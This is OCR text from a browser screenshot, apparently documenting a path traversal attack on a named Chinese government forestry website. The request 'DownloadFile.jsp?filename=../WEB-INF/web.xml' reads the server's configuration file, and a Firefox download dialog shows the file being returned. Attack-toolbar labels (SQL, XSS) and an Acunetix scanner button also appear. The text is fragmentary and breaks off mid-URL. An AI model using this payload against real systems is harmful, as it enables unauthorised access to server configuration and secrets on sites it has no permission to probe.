 www.forestry.gov.cn/DownloadFile.jsp?filename=../WEB-INF/web.xml
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data
Acunetix Web Scanner Start
正在打开 ..%2FWEB-INF%2Fweb.xml
您选择了打开：
..%2FWEB-INF%2Fweb.xml
为： XML 文件
来源： http://www.forestry.gov.cn
您想要 Firefox 如何处理此文件？
打开方式(O) UltraEdit Professional Text/Hex Editor (...
保存文件(S) 下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
http://w